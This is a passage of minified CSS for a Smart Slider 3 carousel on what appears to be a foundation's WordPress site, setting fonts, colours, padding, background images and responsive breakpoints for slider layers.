.n2-font-b951a0c7bff642bd79216efe1f1ceb37-link a{font-family: 'Roboto','Arial';color: #ffffff;font-size:93.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: uppercase;font-weight: 700;}div#n2-ss-2 .n2-style-3474c7f4be2c7ec674e0154bada3c9e4-heading{background: #1972d7;opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-2 .n2-style-3474c7f4be2c7ec674e0154bada3c9e4-heading:Hover, div#n2-ss-2 .n2-style-3474c7f4be2c7ec674e0154bada3c9e4-heading:ACTIVE, div#n2-ss-2 .n2-style-3474c7f4be2c7ec674e0154bada3c9e4-heading:FOCUS{background: RGBA(25,114,215,0.39);}div#n2-ss-2 .n-uc-17df50cc10c44-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-17df50cc10c44-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-872e706fc8e654cff949153e77642a91-heading{background: RGBA(25,114,215,0);opacity:1;padding:10px 30px 10px 30px ;box-shadow: none;border: 3px solid RGBA(25,114,215,1);border-radius:99px;}div#n2-ss-2 .n2-style-872e706fc8e654cff949153e77642a91-heading:Hover, div#n2-ss-2 .n2-style-872e706fc8e654cff949153e77642a91-heading:ACTIVE, div#n2-ss-2 .n2-style-872e706fc8e654cff949153e77642a91-heading:FOCUS{background: RGBA(25,114,215,0.57);}div#n2-ss-2 .n-uc-124b8324cfdcc-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-124b8324cfdcc-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-17e2595c57ad1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-17e2595c57ad1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1fefc35377ba5-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1fefc35377ba5-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-d0fPxhEbuUyI-inner{--n2bggradient:linear-gradient(to bottom, RGBA(0,0,0,0.51) 0%,RGBA(45,83,170,0.34) 100%);--n2bgimage:URL("//silulofoundation.org/wp-content/uploads/2023/10/JI4B7592.jpg");background-position:50% 50%,39% 18%;}div#n2-ss-2 .n2-style-77bf4f0a43715a01fe0d08b0799272fb-heading{background: RGBA(38,32,32,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n-uc-1adb269056637-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1adb269056637-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-115420d2f1b7b-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-115420d2f1b7b-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-e93bbc752f3fdc5e3e98bc5b441995cf-heading{background: RGBA(38,32,32,0);opacity:1;padding:-5px -5px -5px -5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n-uc-166944ded3d05-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-166944ded3d05-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1ec88fa58635e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1ec88fa58635e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-16ff745afa978-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-16ff745afa978-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a3106d90ff99-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1a3106d90ff99-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1402496bd8f9c-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1402496bd8f9c-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1f7007d5fc87b-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1f7007d5fc87b-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1804c2edd2377-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1804c2edd2377-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-Wj6X8lTTYiQ6-inner{--n2bggradient:linear-gradient(to bottom, RGBA(0,0,0,0.51) 0%,RGBA(45,83,170,0.34) 100%);--n2bgimage:URL("//silulofoundation.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-08-at-10.44.33.jpeg");background-position:50% 50%,46% 0%;}div#n2-ss-2 .n-uc-125bd82fa9e80-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-125bd82fa9e80-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bcdd5ecf5985-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1bcdd5ecf5985-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-10721ede5e1e3-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-10721ede5e1e3-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-16fb74232e0cb-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-16fb74232e0cb-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-11a015c753790-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-11a015c753790-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-164bb19094824-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-164bb19094824-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-10361d91ab866-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-10361d91ab866-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1843797c289d4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n-uc-1843797c289d4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot.n2-active, div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot:HOVER, div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot:FOCUS{background: RGBA(29,129,249,1);}div#n2-ss-2 .n-uc-Jb3xAWiSDUVk{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-IzkH06S8Yj0N-inner{padding:10px 10px 10px 290px;justify-content:center}div#n2-ss-2 .n-uc-IzkH06S8Yj0N{align-self:center;}div#n2-ss-2 .n-uc-12720d69ac5a3{--margin-top:150px;--ssfont-scale:0.8}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-122b84c7b3679-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-122b84c7b3679{width:50%}div#n2-ss-2 .n-uc-135e812956b8b-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-135e812956b8b{width:50%}div#n2-ss-2 .n-uc-1ceb40b865920{--margin-top:40px;max-width:235px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1459e67394063-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-1459e67394063-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1459e67394063-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-19181a65eb0c6-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-19181a65eb0c6{width:50%}div#n2-ss-2 .n-uc-148bf9c2f143c-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-148bf9c2f143c{width:50%}div#n2-ss-2 .n-uc-175d3ab805685-inner{padding:10px 340px 10px 0px}div#n2-ss-2 .n-uc-175d3ab805685-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-175d3ab805685-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-175d3ab805685{max-width:990px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1a4488f922049-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1a4488f922049{max-width: 260px;width:51%}div#n2-ss-2 .n-uc-156964265ebcf{--margin-top:40px;--margin-right:-10px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-111b03c5836da-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-111b03c5836da{max-width: 240px;width:49%}div#n2-ss-2 .n-uc-1e14dc1841073{--margin-top:40px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-11ecef3522a56-inner{padding:10px 340px 10px 0px}div#n2-ss-2 .n-uc-11ecef3522a56-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-11ecef3522a56-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-11ecef3522a56{max-width:990px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1c39b8152f9f6-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1c39b8152f9f6{max-width: 260px;width:auto}div#n2-ss-2 .n-uc-1dee8a16b90c1{--margin-top:40px;--margin-right:-10px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-17df50cc10c44-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-17df50cc10c44{max-width: 240px;width:auto}div#n2-ss-2 .n-uc-1706d91a6e0db{--margin-top:40px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-124b8324cfdcc-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-17e2595c57ad1-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-17e2595c57ad1{width:50%}div#n2-ss-2 .n-uc-1fefc35377ba5-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1fefc35377ba5{width:50%}div#n2-ss-2 .n-uc-HGmGmGjGs3Fj{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-d0fPxhEbuUyI-inner{padding:10px 10px 10px 260px;justify-content:center}div#n2-ss-2 .n-uc-d0fPxhEbuUyI{align-self:center;}div#n2-ss-2 .n-uc-1184f0aa2166c{--margin-top:150px}div#n2-ss-2 .n-uc-1adb269056637-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-1adb269056637-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1adb269056637-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-115420d2f1b7b-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-115420d2f1b7b{width:50%}div#n2-ss-2 .n-uc-166944ded3d05-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-166944ded3d05{width:50%}div#n2-ss-2 .n-uc-1ec88fa58635e-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-1ec88fa58635e-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1ec88fa58635e-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-16ff745afa978-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-16ff745afa978{width:50%}div#n2-ss-2 .n-uc-1a3106d90ff99-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1a3106d90ff99{width:50%}div#n2-ss-2 .n-uc-1402496bd8f9c-inner{padding:10px 395px 10px 0px}div#n2-ss-2 .n-uc-1402496bd8f9c-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1402496bd8f9c-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1402496bd8f9c{max-width:990px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1f7007d5fc87b-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1f7007d5fc87b{max-width: 210px;width:51%}div#n2-ss-2 .n-uc-119dd9f5df25e{--margin-top:40px;--margin-right:-10px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1804c2edd2377-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1804c2edd2377{max-width: 240px;width:49%}div#n2-ss-2 .n-uc-1940bf61b3416{--margin-top:40px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-hCz79YBHXaJN{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-Wj6X8lTTYiQ6-inner{padding:10px 10px 10px 260px;justify-content:center}div#n2-ss-2 .n-uc-Wj6X8lTTYiQ6{align-self:center;}div#n2-ss-2 .n-uc-1a57088ae919d{--margin-top:150px;--margin-left:5px}div#n2-ss-2 .n-uc-125bd82fa9e80-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-125bd82fa9e80-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-125bd82fa9e80-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-1bcdd5ecf5985-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1bcdd5ecf5985{width:100%}div#n2-ss-2 .n-uc-10721ede5e1e3-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-10721ede5e1e3-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-10721ede5e1e3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-16fb74232e0cb-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-16fb74232e0cb{width:43%}div#n2-ss-2 .n-uc-11a015c753790-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-11a015c753790{width:57%}div#n2-ss-2 .n-uc-164bb19094824-inner{padding:10px 325px 10px 0px}div#n2-ss-2 .n-uc-164bb19094824-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-164bb19094824-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-164bb19094824{max-width:990px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-10361d91ab866-inner{padding:10px 25px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-10361d91ab866{max-width: 200px;width:51%}div#n2-ss-2 .n-uc-16612960390cc{--margin-top:40px;--margin-right:-10px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1843797c289d4-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-1843797c289d4{max-width: 240px;width:49%}div#n2-ss-2 .n-uc-171e6f1278703{--margin-top:40px;align-self:var(--ss-fs);}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 .n-uc-1604d3cee3ad3{display:none}div#n2-ss-2 .n-uc-11ecef3522a56{display:none}div#n2-ss-2 .n-uc-124b8324cfdcc{display:none}div#n2-ss-2 .n-uc-1adb269056637{display:none}div#n2-ss-2 .n-uc-125bd82fa9e80{display:none}div#n2-ss-2 .n-uc-10721ede5e1e3{display:none}div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-IzkH06S8Yj0N-inner{padding:10px 10px 10px 170px}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1604d3cee3ad3{display:none}div#n2-ss-2 .n-uc-122b84c7b3679{width:50%}div#n2-ss-2 .n-uc-135e812956b8b{width:50%}div#n2-ss-2 .n-uc-1459e67394063-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-19181a65eb0c6{width:50%}div#n2-ss-2 .n-uc-148bf9c2f143c{width:50%}div#n2-ss-2 .n-uc-175d3ab805685-inner{padding:10px 0px 10px 10px}div#n2-ss-2 .n-uc-175d3ab805685-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-175d3ab805685{max-width:none;display:none}div#n2-ss-2 .n-uc-1a4488f922049{width:51%}div#n2-ss-2 .n-uc-111b03c5836da{width:49%}div#n2-ss-2 .n-uc-11ecef3522a56-inner{padding:10px 0px 10px 10px}div#n2-ss-2 .n-uc-11ecef3522a56-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-11ecef3522a56-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-11ecef3522a56{--margin-right:-15px;max-width:none;display:none}div#n2-ss-2 .n-uc-1c39b8152f9f6{width:auto}div#n2-ss-2 .n-uc-17df50cc10c44-inner{padding:10px 0px 10px 20px}div#n2-ss-2 .n-uc-17df50cc10c44{width:auto}div#n2-ss-2 .n-uc-1706d91a6e0db{max-width:205px}div#n2-ss-2 .n-uc-124b8324cfdcc-inner{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-124b8324cfdcc{--margin-right:110px;max-width:445px}div#n2-ss-2 .n-uc-17e2595c57ad1{width:50%}div#n2-ss-2 .n-uc-1fefc35377ba5{width:50%}div#n2-ss-2 .n-uc-d0fPxhEbuUyI-inner{padding:10px 10px 10px 205px}div#n2-ss-2 .n-uc-1adb269056637-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1adb269056637{display:none}div#n2-ss-2 .n-uc-115420d2f1b7b{width:50%}div#n2-ss-2 .n-uc-166944ded3d05{width:50%}div#n2-ss-2 .n-uc-1ec88fa58635e-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-16ff745afa978{width:50%}div#n2-ss-2 .n-uc-1a3106d90ff99{width:50%}div#n2-ss-2 .n-uc-1402496bd8f9c-inner{padding:10px 0px 10px 10px}div#n2-ss-2 .n-uc-1402496bd8f9c-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-1402496bd8f9c{max-width:none;display:none}div#n2-ss-2 .n-uc-1f7007d5fc87b{width:51%}div#n2-ss-2 .n-uc-1804c2edd2377{width:49%}div#n2-ss-2 .n-uc-Wj6X8lTTYiQ6-inner{padding:10px 10px 10px 65px}div#n2-ss-2 .n-uc-125bd82fa9e80-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-125bd82fa9e80{display:none}div#n2-ss-2 .n-uc-1bcdd5ecf5985{width:100%}div#n2-ss-2 .n-uc-10721ede5e1e3-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-10721ede5e1e3{display:none}div#n2-ss-2 .n-uc-16fb74232e0cb{width:43%}div#n2-ss-2 .n-uc-11a015c753790{width:57%}div#n2-ss-2 .n-uc-164bb19094824-inner{padding:10px 0px 10px 10px}div#n2-ss-2 .n-uc-164bb19094824-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-164bb19094824{max-width:none}div#n2-ss-2 .n-uc-10361d91ab866{width:51%}div#n2-ss-2 .n-uc-1843797c289d4{width:49%}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-IzkH06S8Yj0N-inner{padding:10px 10px 10px 0px;justify-content:space-between}div#n2-ss-2 .n-uc-12720d69ac5a3{display:none}div#n2-ss-2 .n-uc-1d0b528c91623{display:none}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner > .n2-ss-layer-row-inner{width:calc(100% + 20px);margin:-9.5px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-1604d3cee3ad3-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:9.5px}div#n2-ss-2 .n-uc-1604d3cee3ad3{--margin-top:150px;--margin-right:-15px;--margin-bottom:425px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-122b84c7b3679-inner{padding:80px 10px 0px 10px}div#n2-ss-2 .n-uc-122b84c7b3679{width:auto}div#n2-ss-2 .n-uc-CvEY6iwQiGEs{--margin-bottom:-25px;align-self:var(--ss-fs);;--ssfont-scale:0.5}div#n2-ss-2 .n-uc-135e812956b8b-inner{padding:0px 10px 10px 10px}div#n2-ss-2 .n-uc-135e812956b8b{width:auto}div#n2-ss-2 .n-uc-fUFWu3CsRH8Z{--margin-bottom:-15px;--margin-left:-10px}div#n2-ss-2 .n-uc-1ceb40b865920{display:none}div#n2-ss-2 .n-uc-1459e67394063-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-1459e67394063-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-1459e67394063-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-1459e67394063{--margin-left:-15px}div#n2-ss-2 .n-uc-19181a65eb0c6-inner{padding:10px 35px 0px 0px}div#n2-ss-2 .n-uc-19181a65eb0c6{max-width: 205px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-18aacbb0f1a8d{max-width:260px}div#n2-ss-2 .n-uc-148bf9c2f143c-inner{padding:5px 10px 10px 0px}div#n2-ss-2 .n-uc-148bf9c2f143c{max-width: 210px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-1e607148b4507{--margin-top:15px;max-width:195px}div#n2-ss-2 .n-uc-175d3ab805685-inner{padding:10px 365px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-2 .n-uc-175d3ab805685-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-175d3ab805685{--margin-right:-230px;max-width:75px;display:none}div#n2-ss-2 .n-uc-1a4488f922049{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-156964265ebcf{display:none}div#n2-ss-2 .n-uc-111b03c5836da{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-1e14dc1841073{display:none}div#n2-ss-2 .n-uc-11ecef3522a56-inner{padding:10px 215px 10px 0px}div#n2-ss-2 .n-uc-11ecef3522a56-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1c39b8152f9f6{width:auto}div#n2-ss-2 .n-uc-1dee8a16b90c1{display:none}div#n2-ss-2 .n-uc-17df50cc10c44{width:auto}div#n2-ss-2 .n-uc-1706d91a6e0db{display:none}div#n2-ss-2 .n-uc-124b8324cfdcc-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-124b8324cfdcc-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-124b8324cfdcc{--margin-left:-15px}div#n2-ss-2 .n-uc-17e2595c57ad1-inner{padding:10px 35px 0px 0px}div#n2-ss-2 .n-uc-17e2595c57ad1{max-width: 205px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-11b644083f394{max-width:260px}div#n2-ss-2 .n-uc-1fefc35377ba5-inner{padding:5px 10px 10px 0px}div#n2-ss-2 .n-uc-1fefc35377ba5{max-width: 210px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-1b59648a01c9f{--margin-top:15px;max-width:195px}div#n2-ss-2 .n-uc-d0fPxhEbuUyI-inner{padding:10px 10px 10px 5px}div#n2-ss-2 .n-uc-1184f0aa2166c{display:none}div#n2-ss-2 .n-uc-19f3334a8db2a{display:none}div#n2-ss-2 .n-uc-1adb269056637-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-1adb269056637-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-1adb269056637-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-1adb269056637{--margin-top:150px;--margin-right:-15px;--margin-bottom:420px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-115420d2f1b7b-inner{padding:95px 10px 0px 10px}div#n2-ss-2 .n-uc-115420d2f1b7b{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-4TLxCN3B8DTp{--margin-bottom:-25px;align-self:var(--ss-fs);;--ssfont-scale:0.45}div#n2-ss-2 .n-uc-166944ded3d05-inner{padding:0px 10px 15px 10px}div#n2-ss-2 .n-uc-166944ded3d05{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-CDe2kC1EXYs3{--margin-top:-5px;--margin-left:-10px}div#n2-ss-2 